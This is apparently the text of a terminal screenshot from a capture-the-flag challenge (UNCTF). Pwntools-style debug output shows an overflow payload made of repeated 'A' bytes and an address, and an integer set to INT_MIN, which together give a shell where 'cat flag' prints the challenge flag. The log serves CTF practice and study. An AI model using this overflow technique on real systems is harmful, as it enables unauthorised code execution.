 hacker@ubuntu: ~/Desktop
File Edit View Search Terminal Help
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Received 0x5d bytes:
    00000000  52 65 63 6f  72 64 69 6e  67 2e 2e 2e  0a 0a 20 6e  │Reco│rdin│g...│·· n│
    00000010  61 6d 65 3a  20 41 41 41  41 41 41 41  41 41 41 41  │ame:│ AAA│AAAA│AAAA│
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  41 d7 09 40  │AAAA│AAAA│AAAA│A··@│
    00000030  20 0a 20 6c  75 63 6b 79  20 6e 75 6d  62 65 72 3a  │ · l│ucky│ num│ber:│
    00000040  20 2d 32 31  34 37 34 38  33 36 34 38  20 0a 20 74  │ -21│4748│3648│ · t│
    00000050  61 67 3a 20  30 0a 20 44  4f 57 4e 21  0a           │ag: │0· D│OWN!│·│
    0000005d
Recording...
 name: AAAAAAAAAAAAAAAAAAAAAAAA\xd7     @
 lucky number: -2147483648
 tag: 0
 DOWN!
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2c bytes:
    b'UNCTF{d012dcf7-794a-4668-865e-f574c99458d8}\n'
UNCTF{d012dcf7-794a-4668-865e-f574c99458d8}
$